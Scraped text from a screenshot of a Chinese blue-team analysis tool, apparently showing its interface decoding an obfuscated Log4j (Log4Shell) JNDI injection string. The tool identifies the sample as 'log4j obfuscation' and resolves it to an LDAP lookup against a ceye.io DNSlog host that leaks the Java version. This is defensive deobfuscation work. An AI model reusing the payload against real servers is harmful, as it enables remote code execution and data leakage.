 BlueTeam
Potato Tool
一键解密
专项加解密
IP信息筛选
AI分析
反编译
区块链溯源
归属地查询
文件元信息
扩展模块
关于
蓝队
红队
${${lower:j${anychars:-n}}${lower:DI}:l${date:'d'}${:-a}${:::::-p}://${sys:java.version}.${date:"sf"}${date:'cd'}.${upper:ce}${Json:
-y}e.${Common:-i}o/}
样本数据17
样本数据18
样本数据19
样本数据20
样本数据21
样本数据22
样本数据23
自动识别：[[log4j混淆]]
使用默认Key快速解密
上传流量包
一键解密
1 ${jndi:ldap://{获取Java版本}.sfcd.ceye.io/}
AI